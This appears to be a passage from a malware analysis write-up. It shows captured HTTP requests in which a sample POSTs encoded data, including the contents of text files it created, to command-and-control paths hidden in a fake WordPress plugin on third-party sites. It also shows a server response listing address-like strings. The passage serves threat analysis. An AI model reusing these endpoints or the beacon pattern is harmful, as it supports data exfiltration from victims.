POST /wp-content/plugins/WPSecurity/load.php HTTP/1.1
Cache-Control: no-cache
Connection: Keep-Alive
Content-Type: application/x-www-form-urlencoded; Charset=UTF-8
Accept: */*
User-Agent: Mozilla/4.0 (compatible; Win32; WinHttp.WinHttpRequest.5)
Content-Length: 84
Host: www.citycentretherapy.com
JyhnD0SW6cRMt0vv7leydhgDRMoqk2s1zcgc2Ujd0Di6BeHEFSwdeQUtHF1cEi72fSjAZIcAIGj16EUh
TPsoHTTP/1.1 200 OK
Date: Thu, 21 Sep 2017 08:16:10 GMT
Server: Apache
Content-Length: 52
Keep-Alive: timeout=3, max=50
Connection: Keep-Alive
Content-Type: text/html; charset=UTF-8
8NU6jaBHaIeMZIlg6CMFnotXWRQorMqqNGYZRuENAYkFLTbeb5WD
Next it began to POST data from the text files it created. Again I could not decode this data. Each text file it created it then sent to the C2 with each file reaching a size of around 3kb~.
POST /wp-content/plugins/WPSecurity/data/1Y+.txt HTTP/1.1
Cache-Control: no-cache
Connection: Keep-Alive
Content-Type: application/x-www-form-urlencoded; Charset=UTF-8
Accept: */*
User-Agent: Mozilla/4.0 (compatible; Win32; WinHttp.WinHttpRequest.5)
Content-Length: 5
Host: sklepugolana.pl
FalseHTTP/1.1 200 OK
Date: Thu, 21 Sep 2017 09:02:37 GMT
Server: Apache
Last-Modified: Fri, 18 Aug 2017 15:15:49 GMT
Accept-Ranges: bytes
Content-Length: 53620
Vary: User-Agent
Keep-Alive: timeout=2, max=10000
Connection: Keep-Alive
Content-Type: text/plain
1YdKeMEfRtyLXTtvS4uzTUkwmk9L3jby4
1Y7YQ693yt8KquLaAitKoXb6fVnqJise2
1YbbB35ZcZaVM7Cb6K6hUpVQmtVeDHBnQ
1YHikSyyMyvBhU22uvHGASuCr8hBoUPeS
5/6